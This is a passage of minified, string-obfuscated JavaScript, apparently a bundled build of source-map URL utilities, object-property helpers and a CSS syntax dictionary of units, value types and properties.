g=P[VM(0x938)](T);return g?{'scheme':g[0x1],'auth':g[0x2],'host':g[0x3],'port':g[0x4],'path':g[0x5]}:null;}function b(P){const Vp=VU;var g='';return P[Vp(0x934)]&&(g+=P[Vp(0x934)]+':'),g+='//',P[Vp(0xcd7)]&&(g+=P[Vp(0xcd7)]+'@'),P[Vp(0x766)]&&(g+=P[Vp(0x766)]),P[Vp(0xf2c)]&&(g+=':'+P[Vp(0xf2c)]),P[Vp(0x3bc)]&&(g+=P[Vp(0x3bc)]),g;}Z[VU(0xf88)]=f,Z[VU(0xb07)]=b;var q,I,U=(q=function(P){const Vv=VU;var g=P,R=f(P);if(R){if(!R[Vv(0x3bc)])return P;g=R[Vv(0x3bc)];}for(var C=Z[Vv(0xb30)](g),S=[],E=0x0,N=0x0;;){if(E=N,-0x1===(N=g[Vv(0x9c4)]('/',E))){S[Vv(0xf19)](g[Vv(0x4ed)](E));break;}for(S[Vv(0xf19)](g[Vv(0x4ed)](E,N));N<g[Vv(0x57e)]&&'/'===g[N];)N++;}var X,Y=0x0;for(N=S[Vv(0x57e)]-0x1;N>=0x0;N--)'.'===(X=S[N])?S[Vv(0x67b)](N,0x1):'..'===X?Y++:Y>0x0&&(''===X?(S[Vv(0x67b)](N+0x1,Y),Y=0x0):(S[Vv(0x67b)](N,0x2),Y--));return''===(g=S[Vv(0x4bf)]('/'))&&(g=C?'/':'.'),R?(R[Vv(0x3bc)]=g,b(R)):g;},I=[],function(P){const VA=VU;for(var g=0x0;g<I[VA(0x57e)];g++)if(I[g][VA(0x8a9)]===P){var R=I[0x0];return I[0x0]=I[g],I[g]=R,I[0x0][VA(0xab6)];}var C=q(P);return I[VA(0x216)]({'input':P,'result':C}),I[VA(0x57e)]>0x20&&I[VA(0x7da)](),C;});function W(P,g){const VL=VU;''===P&&(P='.'),''===g&&(g='.');var R=f(g),C=f(P);if(C&&(P=C[VL(0x3bc)]||'/'),R&&!R[VL(0x934)])return C&&(R[VL(0x934)]=C[VL(0x934)]),b(R);if(R||g[VL(0x938)](V))return g;if(C&&!C[VL(0x766)]&&!C[VL(0x3bc)])return C[VL(0x766)]=g,b(C);var S='/'===g[VL(0x18f)](0x0)?g:U(P[VL(0xd66)](/\/+$/,'')+'/'+g);return C?(C[VL(0x3bc)]=S,b(C)):S;}Z[VU(0x3f2)]=U,Z[VU(0x4bf)]=W,Z[VU(0xb30)]=function(P){const VP=VU;return'/'===P[VP(0x18f)](0x0)||T[VP(0xbdc)](P);},Z[VU(0x22e)]=function(P,g){const Vg=VU;''===P&&(P='.'),P=P[Vg(0xd66)](/\/$/,'');for(var R=0x0;0x0!==g[Vg(0x9c4)](P+'/');){var C=P[Vg(0xa71)]('/');if(C<0x0)return g;if((P=P[Vg(0x4ed)](0x0,C))[Vg(0x938)](/^([^\/]+:\/)?\/*$/))return g;++R;}return Array(R+0x1)[Vg(0x4bf)](Vg(0x24f))+g[Vg(0x10bb)](P[Vg(0x57e)]+0x1);};var M=!(VU(0x780)in Object[VU(0xfa4)](null));function v(P){return P;}function A(P){const Vd=VU;if(!P)return!0x1;var g=P[Vd(0x57e)];if(g<0x9)return!0x1;if(0x5f!==P[Vd(0xe30)](g-0x1)||0x5f!==P[Vd(0xe30)](g-0x2)||0x6f!==P[Vd(0xe30)](g-0x3)||0x74!==P[Vd(0xe30)](g-0x4)||0x6f!==P[Vd(0xe30)](g-0x5)||0x72!==P[Vd(0xe30)](g-0x6)||0x70!==P[Vd(0xe30)](g-0x7)||0x5f!==P[Vd(0xe30)](g-0x8)||0x5f!==P[Vd(0xe30)](g-0x9))return!0x1;for(var R=g-0xa;R>=0x0;R--)if(0x24!==P[Vd(0xe30)](R))return!0x1;return!0x0;}function L(P,g){return P===g?0x0:null===P?0x1:null===g?-0x1:P>g?0x1:-0x1;}Z[VU(0x403)]=M?v:function(P){return A(P)?'$'+P:P;},Z[VU(0x7d4)]=M?v:function(P){const VR=VU;return A(P)?P[VR(0x4ed)](0x1):P;},Z[VU(0xec1)]=function(P,g,R){const VC=VU;var C=L(P[VC(0xef0)],g[VC(0xef0)]);return 0x0!==C||0x0!=(C=P[VC(0x9cf)]-g[VC(0x9cf)])||0x0!=(C=P[VC(0x650)]-g[VC(0x650)])||R||0x0!=(C=P[VC(0xf35)]-g[VC(0xf35)])||0x0!=(C=P[VC(0x6fe)]-g[VC(0x6fe)])?C:L(P[VC(0x68e)],g[VC(0x68e)]);},Z[VU(0xbfa)]=function(P,g,R){const Vr=VU;var C;return 0x0!=(C=P[Vr(0x9cf)]-g[Vr(0x9cf)])||0x0!=(C=P[Vr(0x650)]-g[Vr(0x650)])||R||0x0!=(C=P[Vr(0xf35)]-g[Vr(0xf35)])||0x0!=(C=P[Vr(0x6fe)]-g[Vr(0x6fe)])?C:L(P[Vr(0x68e)],g[Vr(0x68e)]);},Z[VU(0x1083)]=function(P,g,R){const VS=VU;var C=P[VS(0x6fe)]-g[VS(0x6fe)];return 0x0!==C||0x0!=(C=P[VS(0xf35)]-g[VS(0xf35)])||R||0x0!==(C=L(P[VS(0xef0)],g[VS(0xef0)]))||0x0!=(C=P[VS(0x9cf)]-g[VS(0x9cf)])||0x0!=(C=P[VS(0x650)]-g[VS(0x650)])?C:L(P[VS(0x68e)],g[VS(0x68e)]);},Z[VU(0xa07)]=function(P,g,R){const VE=VU;var C=P[VE(0xf35)]-g[VE(0xf35)];return 0x0!==C||R||0x0!==(C=L(P[VE(0xef0)],g[VE(0xef0)]))||0x0!=(C=P[VE(0x9cf)]-g[VE(0x9cf)])||0x0!=(C=P[VE(0x650)]-g[VE(0x650)])?C:L(P[VE(0x68e)],g[VE(0x68e)]);},Z[VU(0x3c4)]=function(P,g){const Vl=VU;var R=P[Vl(0x6fe)]-g[Vl(0x6fe)];return 0x0!==R||0x0!=(R=P[Vl(0xf35)]-g[Vl(0xf35)])||0x0!==(R=L(P[Vl(0xef0)],g[Vl(0xef0)]))||0x0!=(R=P[Vl(0x9cf)]-g[Vl(0x9cf)])||0x0!=(R=P[Vl(0x650)]-g[Vl(0x650)])?R:L(P[Vl(0x68e)],g[Vl(0x68e)]);},Z[VU(0xacc)]=function(P){const VN=VU;return JSON[VN(0x494)](P[VN(0xd66)](/^\)]}'[^\n]*\n/,''));},Z[VU(0xac2)]=function(P,g,R){const VX=VU;if(g=g||'',P&&('/'!==P[P[VX(0x57e)]-0x1]&&'/'!==g[0x0]&&(P+='/'),g=P+g),R){var C=f(R);if(!C)throw new Error(VX(0x4cb));if(C[VX(0x3bc)]){var S=C[VX(0x3bc)][VX(0xa71)]('/');S>=0x0&&(C[VX(0x3bc)]=C[VX(0x3bc)][VX(0x23b)](0x0,S+0x1));}g=W(b(C),g);}return U(g);};},0x1cbf:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>V});var T=Z(0x1296);function V(f,s,b){const VY=a2m;return(s=(0x0,T['A'])(s))in f?Object[VY(0x4b3)](f,s,{'value':b,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):f[s]=b,f;}},0x1abb:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>V});var T=Z(0x1048);function V(f,s){const VJ=a2m;if(VJ(0x942)!=(0x0,T['A'])(f)||!f)return f;var b=f[Symbol[VJ(0x3ea)]];if(void 0x0!==b){var q=b[VJ(0xbdb)](f,s||VJ(0x731));if(VJ(0x942)!=(0x0,T['A'])(q))return q;throw new TypeError(VJ(0xcbe));}return(VJ(0x83b)===s?String:Number)(f);}},0x1296:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>f});var T=Z(0x1048),V=Z(0x1abb);function f(s){const Vw=a2m;var b=(0x0,V['A'])(s,Vw(0x83b));return Vw(0x6c0)==(0x0,T['A'])(b)?b:b+'';}},0x1048:(h,H,Z)=>{'use strict';function T(V){const Vy=a2m;return T=Vy(0xe8b)==typeof Symbol&&Vy(0x6c0)==typeof Symbol[Vy(0x317)]?function(f){return typeof f;}:function(f){const Vn=Vy;return f&&Vn(0xe8b)==typeof Symbol&&f[Vn(0xb95)]===Symbol&&f!==Symbol[Vn(0x854)]?Vn(0x6c0):typeof f;},T(V);}Z['d'](H,{'A':()=>T});},0xd33:(h,H,Z)=>{'use strict';const VB=a2m;Z['d'](H,{'A':()=>T});const T={'generic':!0x0,'cssWideKeywords':[VB(0x985),VB(0xfee),VB(0x34f),VB(0x143),VB(0x1cb)],'units':{'angle':[VB(0xdff),VB(0xcf0),VB(0xc1b),VB(0xc30)],'decibel':['db'],'flex':['fr'],'frequency':['hz',VB(0xbb4)],'length':['cm','mm','q','in','pt','pc','px','em',VB(0x6ee),'ex',VB(0x48f),VB(0xa77),VB(0x628),'ch',VB(0x3fa),'ic',VB(0xc93),'lh',VB(0xa91),'vw',VB(0x340),VB(0xe96),VB(0x843),'vh',VB(0x77f),VB(0xc97),VB(0x8cf),'vi',VB(0x7c6),VB(0x6f9),VB(0x242),'vb',VB(0x2bc),VB(0xde3),VB(0xc6e),VB(0xd88),VB(0xa2a),VB(0x107a),VB(0x80c),VB(0x388),VB(0xf1d),VB(0x168),VB(0x305),VB(0x8b5),VB(0xa97),VB(0xef3),VB(0xa17),VB(0x65b),VB(0xc26)],'resolution':[VB(0x58d),VB(0x6dc),VB(0xd7e),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':VB(0x57b),'absolute-size':VB(0x691),'acos()':VB(0xfd9),'alpha-value':VB(0x227),'angle-percentage':VB(0x9b2),'angular-color-hint':VB(0x80f),'angular-color-stop':VB(0x28d),'angular-color-stop-list':VB(0x3c0),'animateable-feature':VB(0x2e8),'asin()':VB(0x2a1),'atan()':VB(0xb4e),'atan2()':VB(0x5af),'attachment':VB(0xe79),'attr()':VB(0x826),'attr-matcher':VB(0xbc8),'attr-modifier':VB(0x1026),'attribute-selector':VB(0x45c),'auto-repeat':VB(0x5ac),'auto-track-list':VB(0x739),'axis':VB(0xe0e),'baseline-position':VB(0x1086),'basic-shape':VB(0x396),'bg-image':VB(0xa3e),'bg-layer':VB(0xc25),'bg-position':VB(0xebc),'bg-size':VB(0x683),'blur()':VB(0x6b7),'blend-mode':VB(0xf48),'box':VB(0xda5),'brightness()':VB(0x93f),'calc()':VB(0x756),'calc-sum':VB(0x1064),'calc-product':VB(0x863),'calc-value':VB(0x2f0),'calc-constant':VB(0x603),'cf-final-image':VB(0xf0b),'cf-mixing-image':VB(0xc31),'circle()':VB(0x4e1),'clamp()':VB(0xd46),'class-selector':VB(0x3bb),'clip-source':VB(0x199),'color':VB(0x256),'color-stop':VB(0xd99),'color-stop-angle':VB(0x439),'color-stop-length':VB(0x279),'color-stop-list':VB(0x875),'color-interpolation-method':VB(0x5e0),'combinator':VB(0x807),'common-lig-values':VB(0xfec),'compat-auto':VB(0x10dd),'composite-style':VB(0x59d),'compositing-operator':VB(0xfe8),'compound-selector':VB(0x10cf),'compound-selector-list':VB(0x221),'complex-selector':VB(0x8f7),'complex-selector-list':VB(0x159),'conic-gradient()':VB(0x7ce),'contextual-alt-values':VB(0x378),'content-distribution':VB(0x7a8),'content-list':VB(0xf62),'content-position':VB(0x69d),'content-replacement':VB(0x10dc),'contrast()':VB(0x78c),'cos()':VB(0xae2),'counter':VB(0x10b6),'counter()':VB(0xd5f),'counter-name':VB(0x468),'counter-style':VB(0xc3b),'counter-style-name':VB(0x468),'counters()':VB(0xc1f),'cross-fade()':VB(0xbbb),'cubic-bezier-timing-function':VB(0xe8f),'deprecated-system-color':VB(0x1dc),'discretionary-lig-values':VB(0x1aa),'display-box':VB(0xedb),'display-inside':VB(0x58a),'display-internal':VB(0xd32),'display-legacy':VB(0x332),'display-listitem':VB(0xe64),'display-outside':VB(0x8ea),'drop-shadow()':VB(0x2fd),'east-asian-variant-values':VB(0xe72),'east-asian-width-values':VB(0xea9),'element()':VB(0x706),'ellipse()':VB(0xec5),'ending-shape':VB(0x820),'env()':VB(0x21e),'exp()':VB(0x1f3),'explicit-track-list':VB(0x464),'family-name':VB(0xb39),'feature-tag-value':VB(0x80e),'feature-type':VB(0x572),'feature-value-block':VB(0x652),'feature-value-block-list':VB(0x36f),'feature-value-declaration':VB(0x42f),'feature-value-declaration-list':VB(0xddc),'feature-value-name':VB(0x468),'fill-rule':VB(0xff1),'filter-function':VB(0x10d6),'filter-function-list':VB(0xd3a),'final-bg-layer':VB(0xfb5),'fixed-breadth':VB(0x7cc),'fixed-repeat':VB(0xd24),'fixed-size':VB(0xb31),'font-stretch-absolute':VB(0xae9),'font-variant-css21':VB(0x4de),'font-weight-absolute':VB(0x82c),'frequency-percentage':VB(0x870),'general-enclosed':VB(0x368),'generic-family':VB(0xb4f),'generic-name':VB(0x56c),'geometry-box':VB(0xe32),'gradient':VB(0x68b),'grayscale()':VB(0x178),'grid-line':VB(0x3cc),'historical-lig-values':VB(0x96f),'hsl()':VB(0x5bc),'hsla()':VB(0x2cf),'hue':VB(0x7b5),'hue-rotate()':VB(0x17c),'hue-interpolation-method':VB(0x3aa),'hwb()':VB(0x14a),'hypot()':VB(0x71d),'image':VB(0xecf),'image()':VB(0x6da),'image-set()':VB(0x170),'image-set-option':VB(0xbec),'image-src':VB(0x827),'image-tags':VB(0x107c),'inflexible-breadth':VB(0x847),'inset()':VB(0x2a6),'invert()':VB(0xcd4),'keyframes-name':VB(0x946),'keyframe-block':VB(0xf5a),'keyframe-block-list':VB(0x81f),'keyframe-selector':VB(0xa0e),'lab()':VB(0x8ad),'layer()':VB(0x6c4),'layer-name':VB(0xa8b),'lch()':VB(0xe98),'leader()':VB(0xef9),'leader-type':VB(0x818),'length-percentage':VB(0xc35),'light-dark()':VB(0x57c),'line-names':VB(0x4dd),'line-name-list':VB(0xb99),'line-style':VB(0x5fa),'line-width':VB(0x1068),'linear-color-hint':VB(0x7cc),'linear-color-stop':VB(0xfb6),'linear-gradient()':VB(0xeb4),'log()':VB(0x53e),'mask-layer':VB(0x423),'mask-position':VB(0xe86),'mask-reference':VB(0x490),'mask-source':VB(0x199),'masking-mode':VB(0x145),'matrix()':VB(0xdbb),'matrix3d()':VB(0x5c8),'max()':VB(0x830),'media-and':VB(0xf78),'media-condition':VB(0x32b),'media-condition-without-or':VB(0x93c),'media-feature':VB(0x58e),'media-in-parens':VB(0x53d),'media-not':VB(0x3dc),'media-or':VB(0xe97),'media-query':VB(0x291),'media-query-list':VB(0x7a3),'media-type':VB(0xdbf),'mf-boolean':VB(0x16a),'mf-name':VB(0xdbf),'mf-plain':VB(0x8b6),'mf-range':VB(0x9a4),'mf-value':VB(0x2c9),'min()':VB(0xc04),'minmax()':VB(0x12e),'mod()':VB(0x4fb),'name-repeat':VB(0x10b9),'named-color':VB(0x1012),'namespace-prefix':VB(0xdbf),'ns-prefix':VB(0x5e2),'number-percentage':VB(0x227),'numeric-figure-values':VB(0xfd0),'numeric-fraction-values':VB(0x422),'numeric-spacing-values':VB(0x806),'nth':VB(0xb5a),'opacity()':VB(0xa1b),'overflow-position':VB(0x27c),'outline-radius':VB(0xc35),'page-body':VB(0x1ec),'page-margin-box':VB(0x40d),'page-margin-box-type':VB(0xb63),'page-selector-list':VB(0x729),'page-selector':VB(0xeeb),'page-size':VB(0x217),'path()':VB(0x590),'paint()':VB(0x100d),'perspective()':VB(0x3e0),'polygon()':VB(0x1c6),'polar-color-space':VB(0xda7),'position':VB(0x9d5),'pow()':VB(0xe6d),'pseudo-class-selector':VB(0xfdd),'pseudo-element-selector':VB(0x64e),'pseudo-page':VB(0x8bc),'quote':VB(0x623),'radial-gradient()':VB(0x2ba),'ratio':VB(0x395),'ray()':VB(0x62b),'ray-size':VB(0xb60),'rectangular-color-space':VB(0x649),'relative-selector':VB(0x55b),'relative-selector-list':VB(0x22a),'relative-size':VB(0xe53),'rem()':VB(0x587),'repeat-style':VB(0xe3e),'repeating-conic-gradient()':VB(0x783),'repeating-linear-gradient()':VB(0x309),'repeating-radial-gradient()':VB(0x3f1),'reversed-counter-name':VB(0xe0f),'rgb()':VB(0xa23),'rgba()':VB(0xf98),'rotate()':VB(0xe81),'rotate3d()':VB(0xbc5),'rotateX()':VB(0xa64),'rotateY()':VB(0x5a3),'rotateZ()':VB(0x4a1),'round()':VB(0xac0),'rounding-strategy':VB(0x60e),'saturate()':VB(0xe60),'scale()':VB(0xc7e),'scale3d()':VB(0x90b),'scaleX()':VB(0x5e7),'scaleY()':VB(0x9d9),'scaleZ()':VB(0x6d6),'scroll()':VB(0x2f8),'scroller':VB(0xc8c),'self-position':VB(0xfa5),'shape-radius':VB(0xacf),'sign()':VB(0x512),'skew()':VB(0x23c),'skewX()':VB(0x4cf),'skewY()':VB(0x82d),'sepia()':VB(0x2e2),'shadow':VB(0x29f),'shadow-t':VB(0x6d2),'shape':VB(0xce9),'shape-box':VB(0xeb5),'side-or-corner':VB(0xb0d),'sin()':VB(0x38d),'single-animation':VB(0xa59),'single-animation-direction':VB(0x96b),'single-animation-fill-mode':VB(0x42d),'single-animation-iteration-count':VB(0xe45),'single-animation-play-state':VB(0x7d8),'single-animation-timeline':VB(0x77b),'single-transition':VB(0x889),'single-transition-property':VB(0xea2),'size':VB(0xe9e),'sqrt()':VB(0x3c5),'step-position':VB(0x8d1),'step-timing-function':VB(0x1cc),'subclass-selector':VB(0x642),'supports-condition':VB(0xefc),'supports-in-parens':VB(0xa55),'supports-feature':VB(0x845),'supports-decl':VB(0x560),'supports-selector-fn':VB(0x4d9),'symbol':VB(0xf56),'system-color':VB(0x879),'tan()':VB(0x8da),'target':VB(0x4b9),'target-counter()':VB(0x1008),'target-counters()':VB(0xddf),'target-text()':VB(0x1d2),'time-percentage':VB(0xdc3),'timeline-range-name':VB(0x9f3),'easing-function':VB(0x3d8),'track-breadth':VB(0xfbb),'track-list':VB(0x900),'track-repeat':VB(0x40e),'track-size':VB(0x307),'transform-function':VB(0xb14),'transform-list':VB(0xb4c),'transition-behavior-value':VB(0x3a3),'translate()':VB(0x640),'translate3d()':VB(0x851),'translateX()':VB(0xc1a),'translateY()':VB(0xcb9),'translateZ()':VB(0xf37),'type-or-unit':VB(0xc08),'type-selector':VB(0xab0),'var()':VB(0x32c),'view()':VB(0xdde),'viewport-length':VB(0x5d0),'visual-box':VB(0xb08),'wq-name':VB(0x881),'-legacy-gradient':VB(0xd37),'-legacy-linear-gradient':VB(0xf3a),'-legacy-repeating-linear-gradient':VB(0x38b),'-legacy-linear-gradient-arguments':VB(0x6eb),'-legacy-radial-gradient':VB(0x3b5),'-legacy-repeating-radial-gradient':VB(0x5eb),'-legacy-radial-gradient-arguments':VB(0x1d8),'-legacy-radial-gradient-size':VB(0xa16),'-legacy-radial-gradient-shape':VB(0x820),'-non-standard-font':VB(0x438),'-non-standard-color':VB(0x10a8),'-non-standard-image-rendering':VB(0x2d3),'-non-standard-overflow':VB(0xd2c),'-non-standard-size':VB(0x3d3),'-webkit-gradient()':VB(0xb1a),'-webkit-gradient-color-stop':VB(0xa6f),'-webkit-gradient-point':VB(0x1b0),'-webkit-gradient-radius':VB(0xc35),'-webkit-gradient-type':VB(0x65c),'-webkit-mask-box-repeat':VB(0x8e8),'-ms-filter-function-list':VB(0xfa8),'-ms-filter-function':VB(0xb57),'-ms-filter-function-progid':VB(0x2fa),'-ms-filter-function-legacy':VB(0xd4c),'absolute-color-base':VB(0x29b),'absolute-color-function':VB(0x40a),'age':VB(0x9f7),'anchor-name':VB(0xaef),'attr-name':VB(0xcd2),'attr-fallback':VB(0x7e0),'bg-clip':VB(0xa2f),'bottom':VB(0xa7d),'container-name':VB(0x468),'container-condition':VB(0xdd0),'coord-box':VB(0x4d8),'generic-voice':VB(0x6c5),'gender':VB(0x73a),'generic-script-specific':VB(0xc4f),'generic-complete':VB(0x8dc),'generic-incomplete':VB(0x5c7),'-non-standard-generic-family':VB(0xd13),'left':VB(0xa7d),'color-base':VB(0xa67),'color-function':VB(0x40a),'device-cmyk()':VB(0xc86),'legacy-device-cmyk-syntax':VB(0xfc3),'modern-device-cmyk-syntax':VB(0xd96),'cmyk-component':VB(0x77e),'color-mix()':VB(0x4ea),'color-space':VB(0xe4f),'custom-color-space':VB(0xaef),'paint':VB(0x32f),'palette-identifier':VB(0xaef),'right':VB(0xa7d),'scope-start':VB(0xbf4),'scope-end':VB(0xbf4),'forgiving-selector-list':VB(0xe2c),'forgiving-relative-selector-list':VB(0xa76),'selector-list':VB(0x94c),'complex-real-selector-list':VB(0xb98),'simple-selector-list':VB(0xbb8),'relative-real-selector-list':VB(0x760),'complex-selector-unit':VB(0x66d),'complex-real-selector':VB(0x4d2),'relative-real-selector':VB(0xf14),'pseudo-compound-selector':VB(0x980),'simple-selector':VB(0x7be),'legacy-pseudo-element-selector':VB(0x9e9),'single-animation-composition':VB(0xaa9),'svg-length':VB(0x218),'svg-writing-mode':VB(0xadd),'top':VB(0xa7d),'x':VB(0x10b0),'y':VB(0x10b0),'declaration':VB(0x8d9),'declaration-list':VB(0x50c),'url':VB(0x1e5),'url-modifier':VB(0x3f8),'number-zero-one':VB(0xad5),'number-one-or-greater':VB(0xc73),'color()':VB(0x9d6),'colorspace-params':VB(0xde2),'predefined-rgb-params':VB(0x6aa),'predefined-rgb':VB(0x6bf),'xyz-params':VB(0xb66),'xyz-space':VB(0x246),'oklab()':VB(0x684),'oklch()':VB(0x508),'offset-path':VB(0x4c2),'rect()':VB(0x9f2),'xywh()':VB(0xce3),'query-in-parens':VB(0xd79),'size-feature':VB(0x6d0),'style-feature':VB(0xe07),'style-query':VB(0xb5e),'style-condition':VB(0x398),'style-in-parens':VB(0x986),'-non-standard-display':VB(0x1ef),'inset-area':VB(0x255),'position-area':VB(0x1ba),'anchor()':VB(0x734),'anchor-side':VB(0x3a8),'anchor-size()':VB(0x321),'anchor-size':VB(0x4fd),'anchor-element':VB(0xaef),'try-size':VB(0x485),'try-tactic':VB(0x8e4),'font-variant-css2':VB(0xc42),'font-width-css3':VB(0x81c),'system-family-name':VB(0x8c9)},'properties':{'--*':VB(0xdef),'-ms-accelerator':VB(0xa86),'-ms-block-progression':VB(0x2a8),'-ms-content-zoom-chaining':VB(0xfc1),'-ms-content-zooming':VB(0x859),'-ms-content-zoom-limit':VB(0xffd),'-ms-content-zoom-limit-max':VB(0xe1a),'-ms-content-zoom-limit-min':VB(0xe1a),'-ms-content-zoom-snap':VB(0x172),'-ms-content-zoom-snap-points':VB(0xfbd),'-ms-content-zoom-snap-type':VB(0x9d1),'-ms-filter':VB(0x7fc),'-ms-flow-from':VB(0x947),'-ms-flow-into':VB(0x947),'-ms-grid-columns':VB(0x75b),'-ms-grid-rows':VB(0x75b),'-ms-high-contrast-adjust':VB(0x858),'-ms-hyphenate-limit-chars':VB(0xdb9),'-ms-hyphenate-limit-lines':VB(0x1ab),'-ms-hyphenate-limit-zone':VB(0xc62),'-ms-ime-align':VB(0xae3),'-ms-overflow-style':VB(0x616),'-ms-scrollbar-3dlight-color':VB(0xa62),'-ms-scrollbar-arrow-color':VB(0xa62),'-ms-scrollbar-base-color':VB(0xa62),'-ms-scrollbar-darkshadow-color':VB(0xa62),'-ms-scrollbar-face-color':VB(0xa62),'-ms-scrollbar-highlight-color':VB(0xa62),'-ms-scrollbar-shadow-color':VB(0xa62),'-ms-scrollbar-track-color':VB(0xa62),'-ms-scroll-chaining':VB(0xaf1),'-ms-scroll-limit':VB(0x16b),'-ms-scroll-limit-x-max':VB(0xa10),'-ms-scroll-limit-x-min':VB(0xc18),'-ms-scroll-limit-y-max':VB(0xa10),'-ms-scroll-limit-y-min':VB(0xc18),'-ms-scroll-rails':VB(0x685),'-ms-scroll-snap-points-x':VB(0x264),'-ms-scroll-snap-points-y':VB(0x264),'-ms-scroll-snap-type':VB(0x9d1),'-ms-scroll-snap-x':VB(0x696),'-ms-scroll-snap-y':VB(0x34c),'-ms-scroll-translation':VB(0x7c7),'-ms-text-autospace':VB(0x59b),'-ms-touch-select':VB(0x9cb),'-ms-user-select':VB(0x376),'-ms-wrap-flow':VB(0xd75),'-ms-wrap-margin':VB(0xc18),'-ms-wrap-through':VB(0x975),'-moz-appearance':VB(0x846),'-moz-binding':VB(0x61d),'-moz-border-bottom-colors':VB(0x37a),'-moz-border-left-colors':VB(0x37a),'-moz-border-right-colors':VB(0x37a),'-moz-border-top-colors':VB(0x37a),'-moz-context-properties':VB(0x337),'-moz-float-edge':VB(0x896),'-moz-force-broken-image-icon':VB(0x728),'-moz-image-region':VB(0xff4),'-moz-orient':VB(0xacd),'-moz-outline-radius':VB(0x497),'-moz-outline-radius-bottomleft':VB(0x1001),'-moz-outline-radius-bottomright':VB(0x1001),'-moz-outline-radius-topleft':VB(0x1001),'-moz-outline-radius-topright':VB(0x1001),'-moz-stack-sizing':VB(0x251),'-moz-text-blink':VB(0xd5b),'-moz-user-focus':VB(0x7fa),'-moz-user-input':VB(0x4ba),'-moz-user-modify':VB(0xebf),'-moz-window-dragging':VB(0x379),'-moz-window-shadow':VB(0xedc),'-webkit-appearance':VB(0xd11),'-webkit-border-before':VB(0x514),'-webkit-border-before-color':VB(0xa62),'-webkit-border-before-style':VB(0xade),'-webkit-border-before-width':VB(0xf97),'-webkit-box-reflect':VB(0x51a),'-webkit-line-clamp':VB(0x7d1),'-webkit-mask':VB(0x220),'-webkit-mask-attachment':VB(0x7f2),'-webkit-mask-clip':VB(0xfb1),'-webkit-mask-composite':VB(0x5f1),'-webkit-mask-image':VB(0x6f4),'-webkit-mask-origin':VB(0x662),'-webkit-mask-position':VB(0xfd8),'-webkit-mask-position-x':VB(0x43f),'-webkit-mask-position-y':VB(0x315),'-webkit-mask-repeat':VB(0x447),'-webkit-mask-repeat-x':VB(0xb73),'-webkit-mask-repeat-y':VB(0xb73),'-webkit-mask-size':VB(0x7e7),'-webkit-overflow-scrolling':VB(0xb9e),'-webkit-tap-highlight-color':VB(0xa62),'-webkit-text-fill-color':VB(0xa62),'-webkit-text-stroke':VB(0x46f),'-webkit-text-stroke-color':VB(0xa62),'-webkit-text-stroke-width':VB(0xc18),'-webkit-touch-callout':VB(0xc45),'-webkit-user-modify':VB(0x593),'accent-color':VB(0xb34),'align-content':VB(0xf83),'align-items':VB(0x455),'align-self':VB(0x8cb),'align-tracks':VB(0xf77),'all':VB(0x1036),'anchor-name':VB(0x78a),'anchor-scope':VB(0x30f),'animation':VB(0x94a),'animation-composition':VB(0x670),'animation-delay':VB(0x41f),'animation-direction':VB(0x132),'animation-duration':VB(0x41f),'animation-fill-mode':VB(0x164),'animation-iteration-count':VB(0xdd2),'animation-name':VB(0x540),'animation-play-state':VB(0xbfe),'animation-range':VB(0x1c0),'animation-range-end':VB(0xad7),'animation-range-start':VB(0xad7),'animation-timing-function':VB(0xebb),'animation-timeline':VB(0xe48),'appearance':VB(0x566),'aspect-ratio':VB(0x67d),'azimuth':VB(0xf84),'backdrop-filter':VB(0x147),'backface-visibility':VB(0x9e1),'background':VB(0x6b2),'background-attachment':VB(0x7f2),'background-blend-mode':VB(0xa36),'background-clip':VB(0x8a4),'background-color':VB(0xa62),'background-image':VB(0xe28),'background-origin':VB(0x107e),'background-position':VB(0xc94),'background-position-x':VB(0xeda),'background-position-y':VB(0x7e4),'background-repeat':VB(0x447),'background-size':VB(0x7e7),'block-size':VB(0x3c8),'border':VB(0x4a9),'border-block':VB(0xf73),'border-block-color':VB(0x4e2),'border-block-style':VB(0xdd7),'border-block-width':VB(0x107b),'border-block-end':VB(0xf73),'border-block-end-color':VB(0x201),'border-block-end-style':VB(0xdd7),'border-block-end-width':VB(0x107b),'border-block-start':VB(0xf73),'border-block-start-color':VB(0x201),'border-block-start-style':VB(0xdd7),'border-block-start-width':VB(0x107b),'border-bottom':VB(0x4a9),'border-bottom-color':VB(0x201),'border-bottom-left-radius':VB(0x279),'border-bottom-right-radius':VB(0x279),'border-bottom-style':VB(0xcca),'border-bottom-width':VB(0x21c),'border-collapse':VB(0xfc0),'border-color':VB(0x298),'border-end-end-radius':VB(0x279),'border-end-start-radius':VB(0x279),'border-image':VB(0x43d),'border-image-outset':VB(0xe5e),'border-image-repeat':VB(0x1098),'border-image-slice':VB(0xe27),'border-image-source':VB(0xa3e),'border-image-width':VB(0xa19),'border-inline':VB(0xf73),'border-inline-end':VB(0xf73),'border-inline-color':VB(0x4e2),'border-inline-style':VB(0xdd7),'border-inline-width':VB(0x107b),'border-inline-end-color':VB(0x201),'border-inline-end-style':VB(0xdd7),'border-inline-end-width':VB(0x107b),'border-inline-start':VB(0xf73),'border-inline-start-color':VB(0x201),'border-inline-start-style':VB(0xdd7),'border-inline-start-width':VB(0x107b),'border-left':VB(0x4a9),'border-left-color':VB(0xa62),'border-left-style':VB(0xcca),'border-left-width':VB(0x21c),'border-radius':VB(0xfdb),'border-right':VB(0x4a9),'border-right-color':VB(0xa62),'border-right-style':VB(0xcca),'border-right-width':VB(0x21c),'border-spacing':VB(0x46c),'border-start-end-radius':VB(0x279),'border-start-start-radius':VB(0x279),'border-style':VB(0xd31),'border-top':VB(0x4a9),'border-top-color':VB(0xa62),'border-top-left-radius':VB(0x279),'border-top-right-radius':VB(0x279),'border-top-style':VB(0xcca),'border-top-width':VB(0x21c),'border-width':VB(0x313),'bottom':VB(0x720),'box-align':VB(0xfba),'box-decoration-break':VB(0x9ba),'box-direction':VB(0xcd9),'box-flex':VB(0x10b0),'box-flex-group':VB(0x474),'box-lines':VB(0x1060),'box-ordinal-group':VB(0x474),'box-orient':VB(0xae1),'box-pack':VB(0xa69),'box-shadow':VB(0x682),'box-sizing':VB(0x61c),'break-after':VB(0x1000),'break-before':VB(0x1000),'break-inside':VB(0xaf2),'caption-side':VB(0x5fb),'caret':VB(0x5d1),'caret-color':VB(0xb34),'caret-shape':VB(0x87f),'clear':VB(0x6d5),'clip':VB(0xff4),'clip-path':VB(0